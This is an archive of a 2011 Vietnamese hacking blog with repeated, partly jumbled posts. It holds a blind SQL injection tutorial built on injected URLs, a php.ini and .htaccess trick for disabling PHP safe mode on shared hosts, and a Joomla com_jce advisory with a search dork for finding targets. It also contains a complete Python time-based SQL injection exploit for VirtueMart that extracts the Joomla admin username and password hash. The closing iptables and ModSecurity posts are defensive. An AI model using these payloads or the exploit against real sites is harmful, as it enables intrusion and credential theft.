1 URL như sau : http://www.company.com/pressRelease.jsp?pressID=5

và câu lệnh SQL được thực hiện sẽ là :

SELECT title,description,releaseDate,body FROM pressReleases WHERE pressID=5

để xác định xem nó có bị dinh lỗi blind sql injection ko ta hãy thử thêm vào 1 điều kiện đúng .Ví dụ như:

http://www.company.com/pressRelease.jsp?pressID=5 AND 1=1

và nếu database server thực hiện lệnh

SELECT title,description,releaseDate,body FROM pressReleases WHERE pressID=5 AND 1=1

và nếu ta vẫn được trả về vị trí của http://www.company.com/pressRelease.jsp?pressID=5 thì có nghĩa là nó đã dính lỗi rồi đấy .

Khai thác:

Bây giờ chúng ta sẽ đoán các thông tin của database bằng việc thực hiên các câu hỏi đúng sai với server

Ví dụ : ta sẽ hỏi server xem " có phải user hiện tại là dbo ko?" bằng cách :

http://www.company.com/pressRelease.jsp?pressID=5 AND USER_NAME()='dbo'

( USER_NAME() là 1 hàm của SQL Server trả về tên của user hiện tại )

Nếu user hiện tai đúng là 'dbo' thì chúng ta sẽ được trả về http://www.company.com/pressRelease.jsp?pressID=5 còn nếu ko thì sẽ ko có trang nào được trả về cả.

Hay phải ko các bạn

Bằng cách so sanh các câu hỏi nhỏ với các hàm ta có thể hỏi nhiều câu phức tạp hơn . Sau đây là ví dụ về cách lấy tên của 1 table ( từng chữ 1 )

http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1,1)))>109

Lệnh SELECT sẽ yêu cầu tên của table đầu tiên trong database

Hàm substring() sẽ trả về chữ đầu tiên trong kết quả của câu lện

Hàm lower() đơn giản chỉ là chuyển kí tự thành kiêu chữ thường, ko viết hoa.

Hàm ascii() sẽ trả về giá trị ASCII của kí tự đó

Nếu server ko báo lỗi gì thì chúng ta có thể biết rằng tên đầu tiên của table là một chữ sau chữ "m" ( vì trong bảng mã giá trị của chữ "m" là 109 )

tiếp theo :

http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1,1)))>116

Nếu báo lỗi tức là ta biết được giá trị ASCII của kí tự đầu tiên này nằm trong khoảng từ chữ "n" đến chữ "t" ( giá trị của t là 116)

Cứ thế thu hẹp dần ta sẽ được giá trị của kí tự đầu tiên sẽ nằm trong khoảng "n" và "o" ( 110 và 111)

Tiếp theo:

http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1,1)))=111

Server ko báo lỗi mà trở về trang http://www.company.com/pressRelease.jsp?pressID=5 <--vậy là ta biết được kí tự đầu tiên của table là "o" Đoán tiếp kí tự thứ 2 ta làm như sau : http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 2,1)))>109

(chú ý ta phải đổi đối số từ 1 sang 2 )

và rồi làm lại như thế , dần dân ta sẽ nhân được tên đầy đủ của table ( trong ví dụ này là "orders")

À còn đây là 1 chút về bảng mã ASCII cho nhưng bạn nào chưa biết :

1. Bảng mã ASCII :

Bộ kí tự ASCII gồm 256 kí tự được phân bố như sau:

+ 32 kí tự đầu là các kí tự điều khiển ko in được ví dụ như kí tự ENTER ( mã 13) , ký tự ESC ( mã 27)

+ các mã 32-47,58-64,91-96 và 123-127 là các kí tữ đặc biệt như dấu chấm, chấm phẩy , dấu ngoặc , móc , hỏi .....

+ các mã 48-57 là 10 chữ số

+ các mã 65-90 là các chữ cái hoa A->Z

+ các kí tự 97-122 là các chữ cái thường a->z

+ các mã ASSCII là các kí tự đồ họa

Cụ thể hơn bạn có thể viết 1 CT nhỏ bằng pascal , C ...... để liệt kê bảng mã ASCII cho mình

Dựa theo bài viết của : Kevin Spett

Nếu khai thác theo lỗi SQL injection thông thường ta khai thác qua các error message gửi về từ server .Tuy nhiên 1 số admin đã ngăn việc hiển thị các error message nhưng thật đáng tiếc như thế là ko đủ

Nếu như bạn ko nhận được các error message thì đừng lo vì rất có thể chúng ta vẫn khai thác thông tin được qua "blind" sql injection .

Phát hiện lỗi "blind sql injection":

1 URL như sau : http://www.company.com/pressRelease.jsp?pressID=5

và câu lệnh SQL được thực hiện sẽ là :

SELECT title,description,releaseDate,body FROM pressReleases WHERE pressID=5

để xác định xem nó có bị dinh lỗi blind sql injection ko ta hãy thử thêm vào 1 điều kiện đúng .Ví dụ như:

http://www.company.com/pressRelease.jsp?pressID=5 AND 1=1

và nếu database server thực hiện lệnh

SELECT title,description,releaseDate,body FROM pressReleases WHERE pressID=5 AND 1=1

và nếu ta vẫn được trả về vị trí của http://www.company.com/pressRelease.jsp?pressID=5 thì có nghĩa là nó đã dính lỗi rồi đấy .

Khai thác:

Bây giờ chúng ta sẽ đoán các thông tin của database bằng việc thực hiên các câu hỏi đúng sai với server

Ví dụ : ta sẽ hỏi server xem " có phải user hiện tại là dbo ko?" bằng cách :

http://www.company.com/pressRelease.jsp?pressID=5 AND USER_NAME()='dbo'

( USER_NAME() là 1 hàm của SQL Server trả về tên của user hiện tại )

Nếu user hiện tai đúng là 'dbo' thì chúng ta sẽ được trả về http://www.company.com/pressRelease.jsp?pressID=5 còn nếu ko thì sẽ ko có trang nào được trả về cả.

Hay phải ko các bạn

Bằng cách so sanh các câu hỏi nhỏ với các hàm ta có thể hỏi nhiều câu phức tạp hơn . Sau đây là ví dụ về cách lấy tên của 1 table ( từng chữ 1 )

http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1,1)))>109

Lệnh SELECT sẽ yêu cầu tên của table đầu tiên trong database

Hàm substring() sẽ trả về chữ đầu tiên trong kết quả của câu lện

Hàm lower() đơn giản chỉ là chuyển kí tự thành kiêu chữ thường, ko viết hoa.

Hàm ascii() sẽ trả về giá trị ASCII của kí tự đó

Nếu server ko báo lỗi gì thì chúng ta có thể biết rằng tên đầu tiên của table là một chữ sau chữ "m" ( vì trong bảng mã giá trị của chữ "m" là 109 )

tiếp theo :

http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1,1)))>116

Nếu báo lỗi tức là ta biết được giá trị ASCII của kí tự đầu tiên này nằm trong khoảng từ chữ "n" đến chữ "t" ( giá trị của t là 116)

Cứ thế thu hẹp dần ta sẽ được giá trị của kí tự đầu tiên sẽ nằm trong khoảng "n" và "o" ( 110 và 111)

Tiếp theo:

http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1,1)))=111

Server ko báo lỗi mà trở về trang http://www.company.com/pressRelease.jsp?pressID=5 <--vậy là ta biết được kí tự đầu tiên của table là "o" Đoán tiếp kí tự thứ 2 ta làm như sau : http://www.company.com/pressRelease.jsp?pressID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 2,1)))>109

(chú ý ta phải đổi đối số từ 1 sang 2 )

và rồi làm lại như thế , dần dân ta sẽ nhân được tên đầy đủ của table ( trong ví dụ này là "orders")

À còn đây là 1 chút về bảng mã ASCII cho nhưng bạn nào chưa biết :

1. Bảng mã ASCII :

Bộ kí tự ASCII gồm 256 kí tự được phân bố như sau:

+ 32 kí tự đầu là các kí tự điều khiển ko in được ví dụ như kí tự ENTER ( mã 13) , ký tự ESC ( mã 27)

+ các mã 32-47,58-64,91-96 và 123-127 là các kí tữ đặc biệt như dấu chấm, chấm phẩy , dấu ngoặc , móc , hỏi .....

+ các mã 48-57 là 10 chữ số

+ các mã 65-90 là các chữ cái hoa A->Z

+ các kí tự 97-122 là các chữ cái thường a->z

+ các mã ASSCII là các kí tự đồ họa

Cụ thể hơn bạn có thể viết 1 CT nhỏ bằng pascal , C ...... để liệt kê bảng mã ASCII cho mình

Nhãn:

SQL Injection

Thứ Ba, 12 tháng 4, 2011

Tut directadmin bypass view symlink

Public date : 12/04/2011

Người thực hiện : tranthoai

Tất cả các server của VN nói riêng và nc ngoài nói chung đều dính bug, mình đã thông báo cho directadmin.com và exploit-db.com fix lỗi các admin quản tri server ở vn nên tham khảo và fix bug gấp bug này có thể bypass 400 chmod , bug này exploit lâu rồi hôm nay mình quyết đinh pub cho anh em rồi dẹp nghề local luôn

chú ý là cái này là xài đc cho mọi version còn trên gg chỉ có DirectAdmin <= 1.33.6 Symlink Permission Bypass thôi nhé

Người thực hiện : tranthoai

Tất cả các server của VN nói riêng và nc ngoài nói chung đều dính bug, mình đã thông báo cho directadmin.com và exploit-db.com fix lỗi các admin quản tri server ở vn nên tham khảo và fix bug gấp bug này có thể bypass 400 chmod , bug này exploit lâu rồi hôm nay mình quyết đinh pub cho anh em rồi dẹp nghề local luôn

chú ý là cái này là xài đc cho mọi version còn trên gg chỉ có DirectAdmin <= 1.33.6 Symlink Permission Bypass thôi nhé

Nhãn:

Exploits - Vuls

Chủ Nhật, 10 tháng 4, 2011

Local Nhân Hòa ( Method By Pass Safe Mode )

Public date : 10/04/2011

Người thực hiện : tranthoai

Code ( php.ini ) :

Thêm đoạn sau đây vào (.htaccess) : suPHP_ConfigPath php.ini

Người thực hiện : tranthoai

Code ( php.ini ) :

safe_mode = off allow_url_fopen = 1 allow_url_include = 1 disable_functions = none

Thêm đoạn sau đây vào (.htaccess) : suPHP_ConfigPath php.ini

Nhãn:

Local Attack

Thứ Bảy, 9 tháng 4, 2011

Joomla JCE Component (com_jce) Blind SQL Injection Vulnerability

===================================================================

joomlacontenteditor (com_jce) BLIND sql injection vulnerability

===================================================================

Software: joomlacontenteditor (com_jce)

Vendor: www.joomlacontenteditor.net

Vuln Type: BLind SQL Injection

Download link: http://www.joomlacontenteditor.net/downloads/editor/joomla15x/category/joomla-15-2 (check here)

Author: eidelweiss

contact: eidelweiss[at]windowslive[dot]com

Home: www.eidelweiss.info

Dork: inurl:"/index.php?option=com_jce"

References: http://eidelweiss-advisories.blogspot.com/2011/04/joomlacontenteditor-comjce-blind-sql.html

===================================================================

Description:

JCE makes creating and editing Joomla!®

content easy Add a set of tools to your Joomla!® environment that give you the power to create the kind of content you want,

without limitations, and without needing to know or learn HTML, XHTML, CSS...

===================================================================

exploit & p0c

[!] index.php?option=com_jce&Itemid=[valid Itemid]

Example p0c

[!] http://host/index.php?option=com_jce&Itemid=8 <= True

[!] http://host/index.php?option=com_jce&Itemid=-8 <= False

====================================================================

Nothing Impossible In This World Even Nobody`s Perfect

joomlacontenteditor (com_jce) BLIND sql injection vulnerability

===================================================================

Software: joomlacontenteditor (com_jce)

Vendor: www.joomlacontenteditor.net

Vuln Type: BLind SQL Injection

Download link: http://www.joomlacontenteditor.net/downloads/editor/joomla15x/category/joomla-15-2 (check here)

Author: eidelweiss

contact: eidelweiss[at]windowslive[dot]com

Home: www.eidelweiss.info

Dork: inurl:"/index.php?option=com_jce"

References: http://eidelweiss-advisories.blogspot.com/2011/04/joomlacontenteditor-comjce-blind-sql.html

===================================================================

Description:

JCE makes creating and editing Joomla!®

content easy Add a set of tools to your Joomla!® environment that give you the power to create the kind of content you want,

without limitations, and without needing to know or learn HTML, XHTML, CSS...

===================================================================

exploit & p0c

[!] index.php?option=com_jce&Itemid=[valid Itemid]

Example p0c

[!] http://host/index.php?option=com_jce&Itemid=8 <= True

[!] http://host/index.php?option=com_jce&Itemid=-8 <= False

====================================================================

Nothing Impossible In This World Even Nobody`s Perfect

Nhãn:

Exploits - Vuls

Thứ Sáu, 8 tháng 4, 2011

Joomla! com_virtuemart <= v1.1.7 Blind SQL Injection Exploit

#!/usr/bin/python

#

# Joomla! com_virtuemart <= v1.1.7 Blind SQL Injection Exploit.

# Found by: TecR0c & mr_me

# Discovery date: 11/2/2011

# Code by: mr_me

# Vendor: http://virtuemart.net/

# Download: http://virtuemart.net/downloads

# Dork: inurl:"?option=com_virtuemart" > 46 million results

# Patch: http://dev.virtuemart.net/attachments/202/Patch-VirtueMart-1.1.7a.zip

# References:

# - http://www.stratsec.net/Research/Advisories/VirtueMart-SQL-Injection-(SS-2011-003)

# - http://virtuemart.net/security-bulletins/396-vm-security-bulletin-2011-02-18

#

# "The more you educate yourself the more you understand where things come from the more obvious things become

# and you begin to see lies everywhere. You have to know the truth and seek the truth and the truth will set you free."

# - zeitgeist addendum

#

# Description:

# ============

# With its fully-featured eCommerce engine, VirtueMart is perfect to sell your Goods online

# and drive your Business to new Heights. Despite being Open Source Software it powers large

# Online Shops providing the Performance, Usability and Security you expect from professional Software.

#

# Explantation:

# =============

# There is a Blind SQL Injection vulnerability in the "page" variable of the virtuemart component.

# Because of the fact that Joomla core filters '<' or '>' characters, we can only use '=' to test for true/false

# statements. This of course will send an enormous number of queries the target. During testing, 9145

# queries were sent to fully steal the admin user/hash. This PoC was tested on the latest version

# of virtuemart (1.1.7) at the time of discovery. Depending on your purpose, you may have to adjust the

# timings of benchmark and time to last byte (ttlb).

#

# Tested on Joomla v1.5.22 with virtuemart:

# ==========

# - v1.1.7

# - v1.1.6

# - v1.1.4

#

# [mr_me@pluto com_virtuemart]$ python virtuemart.py -p localhost:8080 -t 192.168.1.7 -d /webapps/joomla/

#

# | ------------------------------------------------------------------- |

# | Joomla! com_virtuemart <= v1.1.7 Remote Blind SQL Injection Exploit |

# | by mr_me - net-ninja.net ------------------------------------------ |

#

# (+) PoC started on Sat Feb 12 17:26:15 2011

# (+) Exploiting target @: http://192.168.1.7/webapps/joomla/

# (+) Testing proxy @ localhost:8080.. proxy is found to be working!

# (+) Using time based SQL Injection.

# (+) This will take time, go grab a coffee..

#

# (!) Getting database version: 5.1.41-3ubuntu12.9

# (!) Getting database user: root@localhost

# (!) Getting database name: joomla

# (!) Getting Joomla admin: admin:eb970f9dfca9d7353083ab37cf097e21:pL356HEW2hfl88NWuFpgjLDfy2gKwIHR

# (+) PoC finished on Sat Feb 12 18:38:05 2011

#

import sys, urllib, urllib2, re, time

from optparse import OptionParser

# just printable ascii please

lower_value = 32

upper_value = 126

vuluri = "index.php?option=com_virtuemart&page%3d-1"

basicInfo = {'version':'@@version', 'user':'user()', 'name':'database()'}

usage = "./%prog [] -t [target] -d [directory]"

usage += "\nExample: ./%prog -p localhost:8080 -t 192.168.1.7 -d /webapps/joomla/"

parser = OptionParser(usage=usage)

parser.add_option("-p", type="string",action="store", dest="proxy",

help="HTTP Proxy ")

parser.add_option("-t", type="string", action="store", dest="target",

help="The Target server ")

parser.add_option("-d", type="string", action="store", dest="directory",

help="Directory path to the CMS")

(options, args) = parser.parse_args()

def banner():

print "\n\t| ------------------------------------------------------------------- |"

print "\t| Joomla! com_virtuemart <= v1.1.7 Remote Blind SQL Injection Exploit |"

print "\t| by mr_me - net-ninja.net ------------------------------------------ |\n"

if len(sys.argv) < 4:

banner()

parser.print_help()

sys.exit(1)

def timer():

now = time.localtime(time.time())

return time.asctime(now)

def testProxy():

check = 1

sys.stdout.write("(+) Testing proxy @ %s.. " % (options.proxy))

sys.stdout.flush()

try:

req = urllib2.Request("http://www.google.com/")

req.set_proxy(options.proxy,"http")

check = urllib2.urlopen(req)

except:

check = 0

pass

if check != 0:

sys.stdout.write("proxy is found to be working!\n")

sys.stdout.flush()

else:

print "proxy failed, exiting.."

sys.exit(1)

def getServerResponse(exploit):

try:

uri = "http://"+options.target+options.directory+exploit

request = urllib2.Request(uri)

if options.proxy:

request.set_proxy(options.proxy, "http")

start = time.time()

resp = urllib2.urlopen(request)

check = resp.read()

ttlb = time.time() - start

except urllib.error.HTTPError, error:

check = error.read()

except socket.error:

print "(-) Proxy connection failed"

sys.exit(1)

return check, ttlb

def getBasicDbInfo(basicInfo, key, limit):

for i in range(1,limit):

for j in range(lower_value,upper_value):

request = (vuluri + "'+UnIOn+seLEcT+iF(ascii(substring(%s,%s,1))=%s,benchmark(5000000,MD5('x')),NULL)--+junk.page"

% (basicInfo[key],str(i),str(j)))

try:

resp, ttlb = getServerResponse(request)

except:

print "\n(-) Exiting.."

sys.exit(1)

if ttlb >= 3.5:

sys.stdout.write("%s" % (chr(j)))

sys.stdout.flush()

break

def getJosUser(selectStmt, limit):

for i in range(1,limit):

for j in range(lower_value,upper_value):

request = (vuluri + "'+uNIoN+SeLeCt+iF(ascii(substring(%s,%s,1))=%s,benchmark(5000000,MD5('x')),NULL)--+junk.page"

% (selectStmt,str(i),str(j)))

resp, ttlb = getServerResponse(request)

if ttlb >= 3.5:

sys.stdout.write("%s" % (chr(j)))

sys.stdout.flush()

break

def doBlindSqlInjection():

print "(+) Using time based SQL Injection."

print "(+) This will take time, go grab a coffee.."

for key in basicInfo:

sys.stdout.write("\n(!) Getting database %s: " % (key))

sys.stdout.flush()

for i in range(1,50):

request = (vuluri + "'+unIoN+sEleCt+if(length(%s)=%s,benchmark(5000000,MD5('x')),NULL)--+junk.page"

% (basicInfo[key],str(i)))

try:

resp, ttlb = getServerResponse(request)

except:

print "\n(-) Exiting.."

sys.exit(1)

if ttlb >= 3.5:

break

getBasicDbInfo(basicInfo, key, i+1)

sys.stdout.write("\n(!) Getting Joomla admin: ")

sys.stdout.flush()

for i in range(1,100):

lengthOfAdminString = "(select+length(concat(username,0x3a,password))+from+jos_users+limit+1)"

request = (vuluri + "'+union+select+if(%s=%s,BENCHMARK(5000000,MD5('x')),NULL)--+junk.page"

% (lengthOfAdminString,str(i)))

try:

resp, ttlb = getServerResponse(request)

except:

print "\n(-) Exiting.."

sys.exit(1)

if ttlb >= 3.5:

break

getJosStmt = "(select+concat(username,0x3a,password)+from+jos_users+limit+0,1)"

getJosUser(getJosStmt, i+1)

if __name__ == "__main__":

banner()

print "(+) PoC started on %s" % (timer())

print "(+) Exploiting target @: http://%s" % (options.target+options.directory)

if options.proxy:

testProxy()

doBlindSqlInjection()

print "\n(+) PoC finished on %s" % (timer())

Nhãn:

Exploits - Vuls

Thứ Tư, 6 tháng 4, 2011

Sử dụng Iptables chống Syn Flood attacks và cấm IP

Syn flood là 1 dạng tấn công từ chối dịch vụ, kẻ tấn công gửi các gói tin kết nối SYN đến hệ thống. Đây là 1 loại tấn công rất phổ biến. Loại tấn công này sẽ nguy hiểm nếu hệ thống cấp phát tài nguyên ngay sau khi nhận gói tin SYN từ kẻ tấn công và trước khi nhận gói ACK.

Nếu việc thiết lập kết nối chưa hòan tất 3 bước đây đủ (gọi là half-open connection) mà buộc hệ thống server phải cấp tài nguyên để quản lý thì kẻ tấn công có thể lấy hết tài nguyên của hệ thống server bằng các "flooding" vào server với các gói tin SYN. Syn flood là 1 dạng tấn công phổ biến và nó có thể được ngăn chặn bằng đoạn lệnh iptables sau:

Bạn cần điều chỉnh thông số -limit-rate và -limit-burst tùy theo yêu cầu và traffic của mạng của bạn.

Giả sử bạn cần giới hạn các kết nối SSH (port 22) không được phép hơn 10 connections trên mỗi 10 phút, rule như sau:

Vậy sau khi đã xác định được IP (ví dụ lấy 1 IP trong LAN 192.168.1.222) tấn công, việc quan trọng vẫn là cách ly các gói tin từ IP (192.168.1.222) để đảm bảo cho hệ thống hoạt động tốt.

Câu lệnh này sẽ thêm một entry vào file cấu hình IPTable, chỉ dẫn nó bỏ qua bất kì gói tin nào đến từ địa chỉ IP 192.168.1.222. Nếu bạn đang đối mặt với rất nhiều cuộc tấn công, tốt hơn hết bạn nên sử dụng một phương pháp tự động hơn để thêm địa chỉ IP từ danh sách cấm. Để làm việc này, ta tạo đoạn mã sau:

Nếu việc thiết lập kết nối chưa hòan tất 3 bước đây đủ (gọi là half-open connection) mà buộc hệ thống server phải cấp tài nguyên để quản lý thì kẻ tấn công có thể lấy hết tài nguyên của hệ thống server bằng các "flooding" vào server với các gói tin SYN. Syn flood là 1 dạng tấn công phổ biến và nó có thể được ngăn chặn bằng đoạn lệnh iptables sau:

iptables -A INPUT -p tcp --syn -m limit --limit 1/s --limit-burst 3 -j RETURNTất cả các kết nối đến hệ thống chỉ được phép theo các thông số giới hạn sau:

- --limit 1/s: Tốc độ truyền gói tin trung bình tối đa 1/s (giây)

- --limit-burst 3: Số lương gói tin khởi tạo tối đa được phép là 3

Code:

# Limit the number of incoming tcp connections # Interface 0 incoming syn-flood protection iptables -N syn_flood iptables -A INPUT -p tcp --syn -j syn_flood iptables -A syn_flood -m limit --limit 1/s --limit-burst 3 -j RETURN iptables -A syn_flood -j DROP

- ‐‐limit rate n

- ‐‐limit‐burst number m

Bạn cần điều chỉnh thông số -limit-rate và -limit-burst tùy theo yêu cầu và traffic của mạng của bạn.

Giả sử bạn cần giới hạn các kết nối SSH (port 22) không được phép hơn 10 connections trên mỗi 10 phút, rule như sau:

Code:

iptables -I INPUT -p tcp -s 0/0 -d $SERVER_IP --sport 513:65535 --dport 22 -m state --state NEW,ESTABLISHED -m recent --set -j ACCEPT iptables -I INPUT -p tcp --dport 22 -m state --state NEW -m recent --update --seconds 600 --hitcount 11 -j DROP iptables -A OUTPUT -p tcp -s $SERVER_IP -d 0/0 --sport 22 --dport 513:65

Vậy sau khi đã xác định được IP (ví dụ lấy 1 IP trong LAN 192.168.1.222) tấn công, việc quan trọng vẫn là cách ly các gói tin từ IP (192.168.1.222) để đảm bảo cho hệ thống hoạt động tốt.

# iptables -I INPUT -s 192.168.1.222 -j DROP

Câu lệnh này sẽ thêm một entry vào file cấu hình IPTable, chỉ dẫn nó bỏ qua bất kì gói tin nào đến từ địa chỉ IP 192.168.1.222. Nếu bạn đang đối mặt với rất nhiều cuộc tấn công, tốt hơn hết bạn nên sử dụng một phương pháp tự động hơn để thêm địa chỉ IP từ danh sách cấm. Để làm việc này, ta tạo đoạn mã sau:

#!/bin/shLưu đoạn mã trên vào một file với tên bất kì như banned_IPs.sh và gán cho nó quyền thực thi:

for i in $(< banned_IPs.cfg) ; do

iptables -I INPUT -i eth1 -s "$i" -j DROP

done

# chmod +x banned_IPs.shBây giờ tạo một file banned_IPs.cfg và nhập vào danh sách địa chỉ IP bạn muốn khóa, mỗi cái trên một dòng (ví dụ):

192.168.1.222Bây giờ chạy file banned_IPs.sh để đưa địa chỉ các địa chỉ IP bạn muốn khóa gửi cho iptables "xử lý"

192.168.1.123

192.168.1.122

# ./banned_IPs.sh

Nhãn:

Hacking - Security

Installation Mod Security on DirectAdmin

Bản này mình hướng dẫn cách cài đặt và config Mod Security trên server đang sử dụng DirectAdmin nhằm phòng chống và đảm bảo một phần an toàn cho server (Hạn chế localatack, hạn chế sql...)

Bước 2: Cấu hình rulers

Sau khi cài đặt, bạn có thể viết rules riêng cho mod security để chống chạy shell hoặc hạn chế một số method attack!

===End===

Bước 1. Cài đặt Mod Security

1. cd /usr/local/src2. mkdir modsecurity23. cd modsecurity24. wget http://www.modsecurity.org/download/modsecurity-apache_2.5.12.tar.gz5. perl -pi -e 's/ServerTokens Major/ServerTokens Full/' /etc/httpd/conf/extra/httpd-default.conf6. perl -pi -e 's/ServerSignature Off/ServerSignature On/' /etc/httpd/conf/extra/httpd-default.conf7. perl -pi -e 's/ServerSignature EMail/ServerSignature On/' /etc/httpd/conf/extra/httpd-default.conf8. tar xzf modsecurity-apache_2.5.12.tar.gz9. cd modsecurity-apache_2.5.1210. cd apache211. ./configure12. make13. make test14. make install

Bước 2: Cấu hình rulers

vi /etc/httpd/conf/httpd.confA. Tìm phần Load Module, ví dụ:

Include /etc/httpd/conf/extra/httpd-phpmodules.confThêm vào bên dưới (Dùng cho bản 32bit):

LoadFile /usr/lib/libxml2.sonếu như bạn dùng bản 64bit thì thêm bằng đoạn sau:

LoadModule security2_module /usr/lib/apache/mod_security2.so

LoadFile /usr/lib64/libxml2.soB. Tải rules cho mod security về TẠI ĐÂY, ví dụ mình đặt trong /etc/httpd/conf Thêm vào dưới cùng file httpd.conf nội dung

LoadModule security2_module /usr/lib/apache/mod_security2.so

Bước 3: Restart lại dịch vụ httpd

# duong dan den file rules cua mod security.

Include /etc/httpd/conf/modsec.v2.rules.conf

/etc/init.d/httpd restart

Sau khi cài đặt, bạn có thể viết rules riêng cho mod security để chống chạy shell hoặc hạn chế một số method attack!

===End===

Nhãn:

Hacking - Security

Đăng ký:

Bài đăng (Atom)